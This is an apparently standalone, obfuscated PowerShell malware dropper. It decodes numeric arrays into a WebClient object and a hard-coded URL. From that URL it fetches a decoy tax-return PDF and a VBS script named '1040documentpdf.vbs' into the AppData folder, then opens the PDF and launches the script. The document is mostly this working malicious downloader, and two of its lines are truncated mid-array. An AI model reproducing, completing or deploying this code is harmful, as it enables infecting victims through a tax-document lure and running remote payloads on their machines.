 function Dqm($LqQ, $Txf){[IO.File]::WriteAllBytes($LqQ, $Txf)};
function IkH($LqQ){start $LqQ };
function dYE($gDx){$Vkl = New-Object (NtS @(5293,5316,5331,5261,5302,5316,5313,5282,5323,5320,5316,5325,5331));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
$Txf = $Vkl.DownloadData($gDx);
return $Txf};
function NtS($PCB){$RQt=5215;
$bax=$Null;
foreach($oVf in $PCB){$bax+=[char]($oVf-$RQt)};
return $bax};
function Kiw(){$bPY = $env:AppData + '\';
$VkMIDA= $env:AppData;
$IgBoTeKG = $VkMIDA + '\AdityaAReturn2020.pdf';
If(Test-Path -Path $IgBoTeKG){Invoke-Item $IgBoTeKG;
}Else{ $BDnZJl = dYE (NtS @(5319,5331,5331,5327,5273,5262,5262,5264,5269,5271,5261,5264,5263,5263,5261,5271,5261,5265,5267,5265,5262,5315,5314,5263,5263,5264,5
Dqm $IgBoTeKG $BDnZJl;
Invoke-Item $IgBoTeKG;
};;;
$bQOmjXNrQr = $bPY + '1040documentpdf.vbs';
if (Test-Path -Path $bQOmjXNrQr){IkH $bQOmjXNrQr;
}Else{ $QzTijLQI = dYE (NtS @(5319,5331,5331,5327,5273,5262,5262,5264,5269,5271,5261,5264,5263,5263,5261,5271,5261,5265,5267,5265,5262,5315,5314,5263,5263,5264
Dqm $bQOmjXNrQr $QzTijLQI;
IkH $bQOmjXNrQr};;;}
Kiw;